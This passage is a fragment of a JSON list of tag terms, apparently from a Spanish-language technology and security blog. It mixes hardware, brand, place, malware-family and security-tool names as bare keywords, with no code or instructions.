térmica"},{"term":"pastebin"},{"term":"pederastia"},{"term":"peligro"},{"term":"película"},{"term":"phpMyAdmin"},{"term":"phpfpm"},{"term":"placasbase"},{"term":"plagio"},{"term":"playstation"},{"term":"plc"},{"term":"plex"},{"term":"poco"},{"term":"poisoning"},{"term":"policia nacional"},{"term":"ponentes"},{"term":"portable"},{"term":"premium"},{"term":"prohibir"},{"term":"proof-of-concept"},{"term":"protección datos"},{"term":"proxmox"},{"term":"proxylogon"},{"term":"psn"},{"term":"pysa"},{"term":"qemu"},{"term":"qilin"},{"term":"qlc"},{"term":"radar"},{"term":"radio"},{"term":"ragnar locker"},{"term":"raptor"},{"term":"rcs"},{"term":"react"},{"term":"realidadvirtual"},{"term":"realtek"},{"term":"reboot"},{"term":"red social"},{"term":"remnux"},{"term":"remota"},{"term":"requisitos"},{"term":"restricción"},{"term":"rfid"},{"term":"rma"},{"term":"robótica"},{"term":"rss"},{"term":"rt"},{"term":"ruso"},{"term":"récord"},{"term":"sanidad"},{"term":"scripts"},{"term":"scroll"},{"term":"sdxc"},{"term":"secrets"},{"term":"sentencia"},{"term":"servicio"},{"term":"sfp"},{"term":"sha-1"},{"term":"shadow"},{"term":"shadow brokers"},{"term":"sideloading"},{"term":"siem"},{"term":"siria"},{"term":"smr"},{"term":"smuggling"},{"term":"snap"},{"term":"snowflake"},{"term":"sobera"},{"term":"sodimm"},{"term":"solar"},{"term":"sparta"},{"term":"speed"},{"term":"spf"},{"term":"spoofing"},{"term":"stack"},{"term":"stream"},{"term":"sueldo"},{"term":"supercookie"},{"term":"swatting"},{"term":"swift"},{"term":"syslog"},{"term":"tag"},{"term":"tarifas"},{"term":"tarjeta crédito"},{"term":"tarjetas memoria"},{"term":"tasa"},{"term":"tavis"},{"term":"tdp"},{"term":"tdt"},{"term":"telecom"},{"term":"telefonia"},{"term":"telemetria"},{"term":"televisores"},{"term":"teléfonos"},{"term":"tenerife"},{"term":"threads"},{"term":"ticketmaster"},{"term":"tld"},{"term":"tomato"},{"term":"tox"},{"term":"trabajador"},{"term":"traductor"},{"term":"traefik"},{"term":"trampas"},{"term":"truecrypt"},{"term":"truenas"},{"term":"ts3"},{"term":"tsmc"},{"term":"turquia"},{"term":"ubiquiti"},{"term":"ublock"},{"term":"uhs"},{"term":"uk"},{"term":"union europea"},{"term":"unreal"},{"term":"utilidades"},{"term":"vectores"},{"term":"vender"},{"term":"vevo"},{"term":"vice"},{"term":"videovigilancia"},{"term":"visa"},{"term":"visual basic"},{"term":"vlan"},{"term":"vocabulario"},{"term":"vox"},{"term":"wallet"},{"term":"wanna cry"},{"term":"webmail"},{"term":"webos"},{"term":"webrtc"},{"term":"webtunnel"},{"term":"wikimedia"},{"term":"windows 7"},{"term":"windows update"},{"term":"winscp"},{"term":"wmi"},{"term":"workspaces"},{"term":"wsus"},{"term":"xmp"},{"term":"yakubets"},{"term":"yara"},{"term":"zen"},{"term":"zen6"},{"term":"zeus"},{"term":"zimperium"},{"term":"ética"},{"term":" datos"},{"term":" parche"},{"term":" privacidad"},{"term":"2017"},{"term":"2018"},{"term":"2021"},{"term":"2026"},{"term":"2077"},{"term":"32 bits"},{"term":"365"},{"term":"429"},{"term":"4chan"},{"term":"6g"},{"term":"8base"},{"term":"ASIC"},{"term":"Aaron Swartz"},{"term":"Ashley Madison"},{"term":"Atlassian"},{"term":"Binario"},{"term":"BioNTech"},{"term":"Bugcrowd"},{"term":"Bullseye"},{"term":"C++. C#"},{"term":"COMTREND"},{"term":"CVE-2021-34527"},{"term":"Carbanak"},{"term":"CardSharing"},{"term":"Clickjacking"},{"term":"Criptojacking"},{"term":"Cryptojacking"},{"term":"Cydia"},{"term":"DLNA"},{"term":"Deutsche"},{"term":"DoT"},{"term":"Dovecot"},{"term":"ETC"},{"term":"FORCEDENTRY"},{"term":"FaceID"},{"term":"Guccifer"},{"term":"HawkEye"},{"term":"Honeeepi"},{"term":"IETF"},{"term":"IPFire"},{"term":"Jan Koum"},{"term":"Jazztel_xxx"},{"term":"KRACK"},{"term":"Kamkar"},{"term":"Keepass"},{"term":"L0phtCrack"},{"term":"LUKS"},{"term":"Lightning"},{"term":"MSHTA"},{"term":"McAffe"},{"term":"Memcached"},{"term":"MyHeritage"},{"term":"NAND mirroring"},{"term":"Nefilim"},{"term":"Pompompurin"},{"term":"PyPI"},{"term":"Roskomnadzor"},{"term":"RouterOS"},{"term":"SUNBURST"},{"term":"Scattered Spider"},{"term":"SerenityOS"},{"term":"Solorigate"},{"term":"TextSecure"},{"term":"The Fappening"},{"term":"Threema"},{"term":"UNC1878"},{"term":"Valyrio"},{"term":"Vera Crypt"},{"term":"WLAN_XXX"},{"term":"Washington"},{"term":"WatchGuard"},{"term":"abogados"},{"term":"abuso"},{"term":"abusos"},{"term":"acces fake point"},{"term":"accesibilidad"},{"term":"acceso remoto"},{"term":"activedirectory"},{"term":"activex"},{"term":"activista"},{"term":"actualiza"},{"term":"adiccion"},{"term":"adictos"},{"term":"adn"},{"term":"adquisición"},{"term":"aduana"},{"term":"adultos"},{"term":"aeat"},{"term":"aerolínea"},{"term":"afterburner"},{"term":"agencia"},{"term":"agencia tributaria"},{"term":"ahorro"},{"term":"ahorroenergético"},{"term":"aida"},{"term":"airdrop"},{"term":"aitm"},{"term":"ajustes"},{"term":"albania"},{"term":"alianza"},{"term":"am4"},{"term":"amiga"},{"term":"amigo"},{"term":"amt"},{"term":"andorid"},{"term":"android xr"},{"term":"angler"},{"term":"angler kit"},{"term":"anguila"},{"term":"anonsurf"},{"term":"ansible"},{"term":"antenas"},{"term":"antidrones"},{"term":"antimonopolio"},{"term":"anual"},{"term":"anubis"},{"term":"anónimo"},{"term":"aparcamiento"},{"term":"aprender"},{"term":"arduino"},{"term":"arizona"},{"term":"arma"},{"term":"armis"},{"term":"arrowlake"},{"term":"artemis"},{"term":"asm"},{"term":"aspirador"},{"term":"astra"},{"term":"astral"},{"term":"asyncrat"},{"term":"at"},{"term":"atari"},{"term":"atentados"},{"term":"atlas"},{"term":"att"},{"term":"attack"},{"term":"audiencia"},{"term":"aurex"},{"term":"autores"},{"term":"avion"},{"term":"avión"},{"term":"axa"},{"term":"azue"},{"term":"azul"},{"term":"badajoz"},{"term":"balena"},{"term":"ban"},{"term":"baneo"},{"term":"batalla"},{"term":"bcrypt"},{"term":"bd"},{"term":"bedep"},{"term":"beneficios"},{"term":"bettercap"},{"term":"bicimad"},{"term":"biden"},{"term":"binance"},{"term":"binlog"},{"term":"bitb"},{"term":"bitácoras"},{"term":"blade"},{"term":"blender"},{"term":"bloc de notas"},{"term":"blog"},{"term":"blogger"},{"term":"bloquear"},{"term":"bluekeep"},{"term":"board"},{"term":"bomb"},{"term":"bombilla"},{"term":"bootmgr"},{"term":"bosch"},{"term":"bose"},{"term":"bossware"},{"term":"bottles"},{"term":"botón"},{"term":"bounty programas"},{"term":"bq"},{"term":"brexit"},{"term":"bro"},{"term":"bsc"},{"term":"buenos aires"},{"term":"bug hunter"},{"term":"bundestag"},{"term":"bus"},{"term":"buster"},{"term":"busybox"},{"term":"c1berwall"},{"term":"c2"},{"term":"cacti"},{"term":"cafetera"},{"term":"cajero automático"},{"term":"calibre"},{"term":"call for papers"},{"term":"cambio"},{"term":"canal"},{"term":"canal+"},{"term":"canary"},{"term":"capacidad"},{"term":"capcut"},{"term":"carbon grabber"},{"term":"carding"},{"term":"careto"},{"term":"carnet"},{"term":"carta correos"},{"term":"casco"},{"term":"casino"},{"term":"cassettes"},{"term":"catalonia"},{"term":"catalyst"},{"term":"caídas"},{"term":"ccn"},{"term":"ccn-cert"},{"term":"cd"},{"term":"cecotec"},{"term":"censys"},{"term":"centralita"},{"term":"cerradura"},{"term":"cfp"},{"term":"cgnat"},{"term":"chain"},{"term":"chantaje"},{"term":"chargen"},{"term":"chatcontrol"},{"term":"ciberamenaza"},{"term":"ciclo"},{"term":"cifrar"},{"term":"cintas"},{"term":"circulos"},{"term":"ciso"},{"term":"citizen lab"},{"term":"clase"},{"term":"cli"},{"term":"click"},{"term":"clicks"},{"term":"clientes"},{"term":"clipboard"},{"term":"cloaking"},{"term":"clon"},{"term":"clonado"},{"term":"clásicos"},{"term":"cobalt"},{"term":"cobre"},{"term":"coca-cola"},{"term":"coinbase"},{"term":"colegio"},{"term":"comet"},{"term":"comision"},{"term":"compacto"},{"term":"complementos"},{"term":"componente"},{"term":"comprimir"},{"term":"comunicado"},{"term":"con"},{"term":"concept"},{"term":"condena"},{"term":"conducción"},{"term":"conductor"},{"term":"conectores"},{"term":"conexion"},{"term":"confidencialidad"},{"term":"config"},{"term":"conflicto"},{"term":"confluence"},{"term":"consultora"},{"term":"contexto"},{"term":"contrato"},{"term":"controlremoto"},{"term":"controversia"},{"term":"conversaciones"},{"term":"conversor"},{"term":"convert"},{"term":"copia"},{"term":"cores"},{"term":"coreultra"},{"term":"correo electrónico"},{"term":"corte"},{"term":"cowrie"},{"term":"cpanel"},{"term":"crack"},{"term":"creative"},{"term":"creatividad"},{"term":"crecimiento"},{"term":"crhome"},{"term":"crimen"},{"term":"crossfire"},{"term":"crucial"},{"term":"cryptoforhealth"},{"term":"críticas"},{"term":"csic"},{"term":"cto"},{"term":"cultura"},{"term":"curso"},{"term":"cyberpunk"},{"term":"dark"},{"term":"darwin"},{"term":"dato"},{"term":"datossensibles"},{"term":"dazn"},{"term":"daños"},{"term":"dba master"},{"term":"dbus"},{"term":"dcdd3"},{"term":"ddr3"},{"term":"decathlon"},{"term":"decreto"},{"term":"deep nostalgia"},{"term":"deepnude"},{"term":"default"},{"term":"defcon"},{"term":"defecto"},{"term":"definición"},{"term":"degradacion"},{"term":"delincuentes"},{"term":"deloitte"},{"term":"dependencias"},{"term":"deportes"},{"term":"desactivar"},{"term":"desarrollador"},{"term":"designer"},{"term":"desinfección"},{"term":"desinstalar"},{"term":"desktop"},{"term":"desnudas"},{"term":"detectar"},{"term":"detención"},{"term":"device manager"},{"term":"devops"},{"term":"dga"},{"term":"dgx"},{"term":"diccionarios"},{"term":"dictador"},{"term":"dimm"},{"term":"dinamarca"},{"term":"directiva"},{"term":"directorio activo"},{"term":"discovery max"},{"term":"display"},{"term":"distributed"},{"term":"distros"},{"term":"divx"},{"term":"dns públicos"},{"term":"dnsmasq"},{"term":"doblaje"},{"term":"docker-compose"},{"term":"documentales"},{"term":"documento"},{"term":"dominio"},{"term":"donkeykong"},{"term":"dos pasos"},{"term":"doxing"},{"term":"dpi"},{"term":"dsa"},{"term":"duplicado"},{"term":"duqu 2"},{"term":"duqu 2.0"},{"term":"durabilidad"},{"term":"earthquake"},{"term":"ebay"},{"term":"ebook"},{"term":"ebpf"},{"term":"ecc"},{"term":"ech"},{"term":"ecommerce"},{"term":"economía"},{"term":"editorial"},{"term":"efs"},{"term":"el salvador"},{"term":"electrodoméstico"},{"term":"emergencias"},{"term":"emule"},{"term":"encontrar"},{"term":"encuesta"},{"term":"end of life"},{"term":"enfermedad"},{"term":"entrenamiento"},{"term":"entretenimiento"},{"term":"epicgames"},{"term":"epub"},{"term":"equifax"},{"term":"equivalencia"},{"term":"esa"},{"term":"escalado"},{"term":"escáner"},{"term":"esni"},{"term":"esp32"},{"term":"especificaciones"},{"term":"espia"},{"term":"espía"},{"term":"estado"},{"term":"estafador"},{"term":"estepona"},{"term":"estudios"},{"term":"estándar"},{"term":"eth0"},{"term":"eua"},{"term":"euskaltel"},{"term":"euv"},{"term":"evadir"},{"term":"everest"},{"term":"everis"},{"term":"evil corp"},{"term":"exfiltrar"},{"term":"exos"},{"term":"expertos"},{"term":"exploit kit"},{"term":"exportaciones"},{"term":"extradición"},{"term":"exynos"},{"term":"fabricar"},{"term":"failover"},{"term":"fake point"},{"term":"fallos"},{"term":"falsas"},{"term":"falsificar"},{"term":"famosas"},{"term":"farmaceutica"},{"term":"fastboot"},{"term":"fat32"},{"term":"fedex"},{"term":"feed"},{"term":"fia"},{"term":"fiber optic"},{"term":"fileless"},{"term":"filesystem"},{"term":"filtrados"},{"term":"filtro"},{"term":"fingerprint"},{"term":"fireeye"},{"term":"firefoxOS"},{"term":"firetv"},{"term":"firewalld"},{"term":"flashboot"},{"term":"flexible"},{"term":"florida"},{"term":"flyoobe"},{"term":"fog"},{"term":"fold"},{"term":"follina"},{"term":"fork"},{"term":"form"},{"term":"formatos"},{"term":"foxconn"},{"term":"freesoftware"},{"term":"freesync"},{"term":"frida"},{"term":"fta"},{"term":"fuentealimentacion"},{"term":"fuentes"},{"term":"fuga"},{"term":"fujifilm"},{"term":"full hd"},{"term":"funcionalidad"},{"term":"fundadores"},{"term":"fusionar"},{"term":"fuzz"},{"term":"fuzzer"},{"term":"g-sync"},{"term":"game"},{"term":"gamepad"},{"term":"gamer"},{"term":"ganancias"},{"term":"garmin"},{"term":"gatos"},{"term":"gbps"},{"term":"gd"},{"term":"generali"},{"term":"geopolítica"},{"term":"gforce"},{"term":"ghostpairing"},{"term":"ghostscript"},{"term":"ghz"},{"term":"glances"},{"term":"glovo"},{"term":"gnome"},{"term":"golang"},{"term":"google apps"},{"term":"google chrome"},{"term":"google+"},{"term":"googlecloud"},{"term":"gork"},{"term":"gpedit"},{"term":"gpt4"},{"term":"grooming"},{"term":"grupos"},{"term":"guacamaya"},{"term":"h264"},{"term":"hacienda"},{"term":"hack back"},{"term":"hackea"},{"term":"hackeado"},{"term":"hackean"},{"term":"hacker one"},{"term":"hacking team"},{"term":"hacking web"},{"term":"handshake"},{"term":"hangouts"},{"term":"haproxy"},{"term":"hard disk"},{"term":"hardbit"},{"term":"hardcoded"},{"term":"headless"},{"term":"helio"},{"term":"hermetic"},{"term":"hgst"},{"term":"hijos"},{"term":"hilo"},{"term":"hilos"},{"term":"hiper-v"},{"term":"hispasec"},{"term":"historias"},{"term":"hoteles"},{"term":"houston"},{"term":"hsts"},{"term":"htc"},{"term":"http ddos"},{"term":"http status"},{"term":"huelga"},{"term":"hyper threading"},{"term":"hyperthreading"},{"term":"hypervisor"},{"term":"hyundai"},{"term":"ibai"},{"term":"iberdrola"},{"term":"iberia"},{"term":"iconos"},{"term":"ics"},{"term":"ida pro"},{"term":"ide"},{"term":"ifx"},{"term":"ihg"},{"term":"ilimitado"},{"term":"images"},{"term":"impresión3d"},{"term":"impuesto"},{"term":"indenmización"},{"term":"infantil"},{"term":"infección"},{"term":"infiltración"},{"term":"inflación"},{"term":"influxdb"},{"term":"informatica"},{"term":"infraestructuracritica"},{"term":"ingenieriasocial"},{"term":"inglaterra"},{"term":"inicios"},{"term":"innodb"},{"term":"innovacion"},{"term":"instalador"},{"term":"installer"},{"term":"intel on demand"},{"term":"inteligencia"},{"term":"intellexa"},{"term":"interfaz"},{"term":"internet information server"},{"term":"inverso"},{"term":"investigadores"},{"term":"iops"},{"term":"iplogger"},{"term":"irak"},{"term":"irán"},{"term":"isc"},{"term":"islam"},{"term":"isolation"},{"term":"java 7"},{"term":"jbs"},{"term":"jensen huang"},{"term":"jigsaw"},{"term":"jira"},{"term":"jndi"},{"term":"jobs"},{"term":"john the ripper"},{"term":"jpeg"},{"term":"jre"},{"term":"jugadores"},{"term":"juniper"},{"term":"justice"},{"term":"kamikaze"},{"term":"kansas"},{"term":"kerberos"},{"term":"kgb"},{"term":"kibana"},{"term":"kim dot com"},{"term":"kimi"},{"term":"kindle"},{"term":"kms38"},{"term":"kmspico"},{"term":"korea"},{"term":"la9deanon"},{"term":"labotario"},{"term":"labs"},{"term":"lacaixa"},{"term":"ladrillo"},{"term":"ladron"},{"term":"lake"},{"term":"lanzamiento"},{"term":"laravel"},{"term":"las vegas"},{"term":"latam"},{"term":"lavadora"},{"term":"lavadoras"},{"term":"lavavajilla"},{"term":"layer7"},{"term":"lazio"},{"term":"lens"},{"term":"lento"},{"term":"leo"},{"term":"letra"},{"term":"letsencrypt"},{"term":"limitar"},{"term":"link"},{"term":"linset"},{"term":"litografía"},{"term":"lleida"},{"term":"lms"},{"term":"load balancer"},{"term":"location"},{"term":"locky"},{"term":"logic bomb"},{"term":"logofail"},{"term":"lolbas"},{"term":"lollipop"},{"term":"lumma"},{"term":"lynx"},{"term":"mach2"},{"term":"machine learning"},{"term":"magi"},{"term":"mailvelope"},{"term":"maleta"},{"term":"maltrato"},{"term":"manager"},{"term":"mando"},{"term":"mantenimiento"},{"term":"manuales"},{"term":"mar"},{"term":"marenostrum"},{"term":"mario kart"},{"term":"mariposa"},{"term":"marriott"},{"term":"marruecos"},{"term":"mastercard"},{"term":"matemáticas"},{"term":"matrix"},{"term":"max"},{"term":"mbps"},{"term":"md5sum"},{"term":"media center"},{"term":"medioambiente"},{"term":"meizu"},{"term":"mekotio"},{"term":"mensaje"},{"term":"mesh"},{"term":"metaverso"},{"term":"migración"},{"term":"milei"},{"term":"millones"},{"term":"minería"},{"term":"minimalismo"},{"term":"mitos"},{"term":"mllm"},{"term":"mobi"},{"term":"mobile World Congress"},{"term":"mobo"},{"term":"mobsf"},{"term":"mod_ratelimit"},{"term":"modelo b"},{"term":"modelolenguaje"},{"term":"modem"},{"term":"motor"},{"term":"ms-msdt"},{"term":"ms-search"},{"term":"msfencode"},{"term":"msfplayload"},{"term":"msfvenom"},{"term":"msrc"},{"term":"mtu"},{"term":"multicuenta"},{"term":"multiplataforma"},{"term":"music"},{"term":"mvt"},{"term":"mx"},{"term":"mycloud"},{"term":"myisam"},{"term":"namebench"},{"term":"nano"},{"term":"napster"},{"term":"nat"},{"term":"navegación"},{"term":"navegar"},{"term":"navidad"},{"term":"nba"},{"term":"ncn"},{"term":"negocio"},{"term":"nestle"},{"term":"net hunter"},{"term":"netcat"},{"term":"netstat"},{"term":"network"},{"term":"news"},{"term":"nextjs"},{"term":"nirsoft"},{"term":"nist"},{"term":"nitrogen"},{"term":"nivel web"},{"term":"no con name"},{"term":"node.js"},{"term":"nodejs"},{"term":"nodo"},{"term":"nombre"},{"term":"norton"},{"term":"notas voz"},{"term":"notificaciones"},{"term":"notificación"},{"term":"novalake"},{"term":"novia"},{"term":"nuclei"},{"term":"nueva zelanda"},{"term":"nuevas versiones"},{"term":"numeros"},{"term":"nvram"},{"term":"obsoleto"},{"term":"ocultar"},{"term":"oculus"},{"term":"odio"},{"term":"odt"},{"term":"oferta"},{"term":"ofertas"},{"term":"ofusación"},{"term":"ojo"},{"term":"omv"},{"term":"ondas"},{"term":"one Plus X"},{"term":"onePlus"},{"term":"oneui"},{"term":"ooVoo"},{"term":"opearador"},{"term":"openelec"},{"term":"opengl"},{"term":"openmediavault"},{"term":"openshot"},{"term":"openzfs"},{"term":"operaciones"},{"term":"ormandi"},{"term":"osi"},{"term":"ota"},{"term":"overclock"},{"term":"owa"},{"term":"owned"},{"term":"pacientes"},{"term":"pagar"},{"term":"pakistan"},{"term":"palma"},{"term":"panda"},{"term":"pandemia"},{"term":"panel"},{"term":"panel de conrol"},{"term":"pantallas"},{"term":"parlamento"},{"term":"partición"},{"term":"pasaporte"},{"term":"passwd"},{"term":"paste"},{"term":"pcb"},{"term":"pci-e"},{"term":"pcie5"},{"term":"pelea"},{"term":"peliculas"},{"term":"peligros"},{"term":"pene"},{"term":"pentest box"},{"term":"percona"},{"term":"perfil"},{"term":"peru"},{"term":"peso"},{"term":"phablet"},{"term":"phison"},{"term":"photorec"},{"term":"phython"},{"term":"pi"},{"term":"pico"},{"term":"pipeline"},{"term":"piratas"},{"term":"pirate bay"},{"term":"pizza"},{"term":"pkfail"},{"term":"placa"},{"term":"planta"},{"term":"playstation network"},{"term":"plus"},{"term":"poder"},{"term":"polkit"},{"term":"polynetwork"},{"term":"popup"},{"term":"porn"},{"term":"pornografia"},{"term":"port"},{"term":"portainer"},{"term":"portal"},{"term":"portátiles"},{"term":"pp"},{"term":"ppt"},{"term":"pptx"},{"term":"presentación"},{"term":"prevencion"},{"term":"privado"},{"term":"private"},{"term":"problemas"},{"term":"procesadores"},{"term":"producción"},{"term":"profesora"},{"term":"programadores"},{"term":"protegido"},{"term":"proxychains"},{"term":"proxynotshell"},{"term":"ps"},{"term":"ps4"},{"term":"psexec"},{"term":"psk"},{"term":"puente"},{"term":"puerto"},{"term":"puertos"},{"term":"punycode"},{"term":"puppet"},{"term":"qatar"},{"term":"qlocker"},{"term":"qts"},{"term":"qualys"},{"term":"quest"},{"term":"quicktime"},{"term":"quota de mercado"},{"term":"r2"},{"term":"rabat"},{"term":"rack"},{"term":"radare"},{"term":"radare2"},{"term":"ragnar"},{"term":"ramp"},{"term":"ransom"},{"term":"ransomhub"},{"term":"rapid7"},{"term":"raspbmc"},{"term":"rate limit"},{"term":"raton"},{"term":"razer"},{"term":"rd"},{"term":"rdna4"},{"term":"react2shell"},{"term":"real"},{"term":"rebranding"},{"term":"reconocimiento"},{"term":"recover"},{"term":"redessociales"},{"term":"redis"},{"term":"refrigeracion"},{"term":"regalo"},{"term":"regulación"},{"term":"reinicios"},{"term":"remake"},{"term":"remember"},{"term":"remote"},{"term":"renta"},{"term":"rentable"},{"term":"reparibilidad"},{"term":"repsol"},{"term":"rescuezilla"},{"term":"resistencia"},{"term":"respaldo"},{"term":"restricciones"},{"term":"retraso"},{"term":"retroshare"},{"term":"revil_kaseya.exe"},{"term":"revista"},{"term":"revival"},{"term":"reward"},{"term":"rewards"},{"term":"rfc"},{"term":"rfef"},{"term":"rifle"},{"term":"ripe"},{"term":"ripear"},{"term":"rival"},{"term":"rmerlin"},{"term":"roaming"},{"term":"robado"},{"term":"robos"},{"term":"robotaxi"},{"term":"roja"},{"term":"rojadirecta"},{"term":"rooted"},{"term":"roundcube"},{"term":"rpi"},{"term":"rpm"},{"term":"rps"},{"term":"rrd"},{"term":"rsa"},{"term":"rtf"},{"term":"rtsp"},{"term":"rumano"},{"term":"ryan"},{"term":"rápida"},{"term":"saludmental"},{"term":"sanitarios"},{"term":"scaling"},{"term":"scaner"},{"term":"scripting"},{"term":"sdd"},{"term":"sdhc"},{"term":"sdsi"},{"term":"secreto"},{"term":"secretos"},{"term":"securizar"},{"term":"senado"},{"term":"senador"},{"term":"serial"},{"term":"series"},{"term":"service pack"},{"term":"servicios"},{"term":"sexortion"},{"term":"sexting"},{"term":"sexual"},{"term":"señal"},{"term":"sflow"},{"term":"sftp"},{"term":"sfx"},{"term":"sgae"},{"term":"sha"},{"term":"shade"},{"term":"shangai"},{"term":"shein"},{"term":"shellcode"},{"term":"shellter"},{"term":"side-channel"},{"term":"simulador"},{"term":"sincronizar"},{"term":"sinde"},{"term":"sistemasoperativos"},{"term":"skhynix"},{"term":"smartwatch"},{"term":"smtp"},{"term":"snapchat"},{"term":"snapshot"},{"term":"sni"},{"term":"soberanía"},{"term":"sobornos"},{"term":"sobrecalentamiento"},{"term":"socks"},{"term":"sonicwall"},{"term":"sonoras"},{"term":"sophos"},{"term":"sourceForge"},{"term":"sp"},{"term":"spearphishing"},{"term":"spectrum"},{"term":"spring"},{"term":"srv"},{"term":"sshfs"},{"term":"staff"},{"term":"stock"},{"term":"strava"},{"term":"streamer"},{"term":"stremio"},{"term":"studio"},{"term":"stuxnet"},{"term":"subasta"},{"term":"sudamerica"},{"term":"suecia"},{"term":"sueño"},{"term":"suiza"},{"term":"superodenador"},{"term":"surface"},{"term":"surveillance"},{"term":"suse"},{"term":"swatt"},{"term":"symantec"},{"term":"syn flood"},{"term":"sync"},{"term":"símbolo"},{"term":"tailandia"},{"term":"talento"},{"term":"tamper"},{"term":"taringa"},{"term":"tarjetagrafica"},{"term":"tarjetagráfica"},{"term":"tarjetas"},{"term":"tarjetas crédito"},{"term":"tarlogic"},{"term":"taxi"},{"term":"taylor"},{"term":"tbp"},{"term":"tbw"},{"term":"teabot"},{"term":"team speak"},{"term":"tecla"},{"term":"telecomunicaciones"},{"term":"telecomunicación"},{"term":"telefonos"},{"term":"telegraf"},{"term":"telekom"},{"term":"telepizza"},{"term":"temperaturas"},{"term":"tencent"},{"term":"terminator"},{"term":"terremotos"},{"term":"teslacrypt"},{"term":"tetris"},{"term":"texas"},{"term":"texto"},{"term":"thanos"},{"term":"tick"},{"term":"tiempo"},{"term":"tierra"},{"term":"tijuana"},{"term":"tinfoleak"},{"term":"tiroteo"},{"term":"todo en uno"},{"term":"toner"},{"term":"toolkit"},{"term":"torvalds"},{"term":"touch id"},{"term":"tpu"},{"term":"trackers"},{"term":"tractores"},{"term":"traffic shaping"},{"term":"transferir"},{"term":"transmisión"},{"term":"tren"},{"term":"trenes"},{"term":"trim"},{"term":"trojan"},{"term":"trustpid"},{"term":"tts"},{"term":"tumor"},{"term":"tunel"},{"term":"tunning"},{"term":"tv3"},{"term":"táctil"},{"term":"u2f"},{"term":"uac"},{"term":"uco"},{"term":"ufs"},{"term":"ultrasonido"},{"term":"unbound"},{"term":"undepix"},{"term":"universal"},{"term":"unix"},{"term":"unraid"},{"term":"unredacter"},{"term":"upf"},{"term":"upx"},{"term":"uri"},{"term":"uruguay"},{"term":"usb kill"},{"term":"users"},{"term":"uso"},{"term":"utilizadas"},{"term":"vacunas"},{"term":"valladolid"},{"term":"valor"},{"term":"vaticano"},{"term":"vbs"},{"term":"vcache"},{"term":"vcpu"},{"term":"vdi"},{"term":"vehículo"},{"term":"venganza"},{"term":"ventana"},{"term":"ventilador"},{"term":"verano"},{"term":"verificar"},{"term":"versión"},{"term":"vibe coding"},{"term":"vida"},{"term":"vidar"},{"term":"videolan"},{"term":"virtual machine"},{"term":"virus policia"},{"term":"vishing"},{"term":"voice"},{"term":"volar"},{"term":"volumen"},{"term":"voz ip"},{"term":"vrp"},{"term":"vt"},{"term":"vulnerabilidad bitLocker"},{"term":"watch"},{"term":"wayland"},{"term":"wazuh"},{"term":"wear"},{"term":"wearable"},{"term":"web testing framework"},{"term":"webex"},{"term":"webmaster"},{"term":"wechat"},{"term":"wep"},{"term":"whatsapp spy"},{"term":"whonix"},{"term":"wifi6"},{"term":"wifi6e"},{"term":"wiki"},{"term":"win32"},{"term":"windows12"},{"term":"winre"},{"term":"wiz"},{"term":"wordlist"},{"term":"wow"},{"term":"writer"},{"term":"wsa"},{"term":"x86"},{"term":"xbian"},{"term":"xbox live"},{"term":"xen"},{"term":"xfs"},{"term":"xlsx"},{"term":"xmbc"},{"term":"xmr"},{"term":"yihadistas"},{"term":"yosemite"},{"term":"youtube-dl"},{"term":"yum"},{"term":"z690"},{"term":"zapatillas"},{"term":"zaragoza"},{"term":"zenfone"},{"term":"zero days"},{"term":"zero trust"},{"term":"zimbra"},{"term":"zlib"},{"term":"zombies"},{"term":"zoombombing"},{"term":"zyxel"},{"term":"órbita"},{"term":" amd64"},{"term":" apiconnect"},{"term":" arm64"},{"term":" autenticacion"},{"term":" autenticación"},{"term":" ca"},{"term":" certificados"},{"term":" ciberataques"},{"term":" claude"},{"term":" debian"},{"term":" desactivar"},{"term":" dominio"},{"term":" funcionesia"},{"term":" ia"},{"term":" inteligenciaartificial"},{"term":" internet"},{"term":" ldap"},{"term":" nas"},{"term":" navegador"},{"term":" niños"},{"term":" prohibicion"},{"term":" pymes"},{"term":" rasman"},{"term":" redes"},{"term":" sociales"},{"term":" sslvpn"},{"term":" synchrony"},{"term":" validación"},{"term":" zeroday"},{"term":"#CPMX5"},{"term":"#EmailSelfDefense"},{"term":"10 tb"},{"term":"100"},{"term":"1080p"},{"term":"12VHPWR"},{"term":"12v2x6"},{"term":"135"},{"term":"16. 2 segundos"},{"term":"1password"},{"term":"1x0123"},{"term":"2007"},{"term":"2012"},{"term":"2013"},{"term":"2014"},{"term":"2016"},{"term":"2019"},{"term":"2022"},{"term":"2038"},{"term":"2en1"},{"term":"2g"},{"term":"2k"},{"term":"300mb"},{"term":"31337"},{"term":"32tb"},{"term":"3dfx"},{"term":"3dvcache"},{"term":"3g"},{"term":"3m"},{"term":"4090"},{"term":"443"},{"term":"445"},{"term":"56k"},{"term":"5x"},{"term":"6p"},{"term":"6s"},{"term":"6s plus"},{"term":"7"},{"term":"720 series"},{"term":"780"},{"term":"790"},{"term":"802.1Q"},{"term":"80plus"},{"term":"8nm"},{"term":"ABBAS"},{"term":"ACDS"},{"term":"ALHACK"},{"term":"ALPACA"},{"term":"ALSR"},{"term":"APPX"},{"term":"AS12479 SSID"},{"term":"Activation Lock"},{"term":"Albor"},{"term":"Amouranth"},{"term":"Anarchaos"},{"term":"Anatsa"},{"term":"Android.DownLoader.473.origin"},{"term":"Apple ID"},{"term":"Avunit"},{"term":"BCLK"},{"term":"BIOSconnect"},{"term":"BLASTPASS"},{"term":"BRM"},{"term":"BTleaks"},{"term":"BadGPT"},{"term":"Bandwidth"},{"term":"Bangkok"},{"term":"Bangladesh"},{"term":"BinDiff"},{"term":"BitVex"},{"term":"Bitsquatting"},{"term":"Black Kingdom"},{"term":"BlackLivesMatter"},{"term":"Bookworm"},{"term":"Brian Acton"},{"term":"Browser-in-the-Browser"},{"term":"Bruce 